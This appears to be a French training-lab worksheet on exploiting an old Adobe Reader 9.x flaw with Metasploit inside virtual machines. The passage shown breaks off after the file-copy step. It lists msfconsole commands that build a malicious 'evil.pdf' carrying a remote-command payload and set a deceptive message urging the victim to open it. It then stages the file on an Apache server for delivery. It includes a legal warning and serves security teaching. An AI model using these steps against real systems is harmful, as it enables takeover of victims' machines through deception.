 Exploitation de la vulnérabilité Adobe Reader
9.2
Objectif : exploiter une vulnérabilité sur Adobe Reader 9.x
avant 9.3 sur Windows.
Attention : Vous n'avez pas le droit d'exploiter des
vulnérabilités sur des machines d’autrui sans avoir une
autorisation légale.
1) Lancez vos deux machines virtuelles Kali et Windows,
assurez vous que les deux machines communiquent
ensemble en lançant un "ping" d'une machine à l'autre.
2) Désactivez l'anti-virus et le pare-feu de votre machine
Windows:
3) la version vulnérable d'Adobe Reader doit être installée sur
la machine virtuelle Windows.
Nous allons utiliser metasploit pour simuler un exploit qui
permet de lancer des commandes à distance à l'aide d'une
charge utile dissimulé dans un fichier de type .pdf non
légitime permettant de prendre la main sur la machine cible.
a) taper la commande "msfconsole" pour lancer l'interface
console de metasploit framework.
b) Tapez la commande "use
exploit/windows/fileformat/adobe_pdf_embedded_exe".
c) Tapez la commande "show options"
d) Tapez la commande "set LAUNCH_MESSAGE <le
message que vous voulez afficher à
l'utilisateur pour l'inciter à continuer à ouvrir le pdf>"
exemple: commande très importante, svp il faut la prendre en
considération en urgence
e) Tapez la commande "exploit". Comment s'appelle le fichier
malveillant ?
Il faut maintenant transférer le fichier malveillant sur la
machine Windows. Supposons que vous êtes un attaquant,
comment auriez vous procédé ?
f) En tant que root, ouvrez un autre terminal sur Kali et tapez
les commande suivantes :
• service apache2 start
• cp <le chamin vers le fchier evil.pdf> /var/www/html/ ;
Que fait cette commande ?
ls /var/www/html/ vous devriez voir le fichier "evil.pdf"